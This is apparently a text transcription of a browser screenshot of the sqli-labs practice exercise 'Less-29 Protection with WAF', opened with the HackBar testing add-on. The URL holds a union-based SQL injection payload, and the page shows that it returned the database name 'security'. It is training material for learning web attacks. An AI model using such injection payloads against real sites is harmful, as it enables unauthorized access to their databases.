 Less-29 Protection with WAF
不安全 121.196.164.91:8080/Less-29/?id=0%27%20union%20select%201,2,database()--+
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,2,database()--+
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-29/?id=0' union select 1,2,database()--+
Enable POST ADD HEADER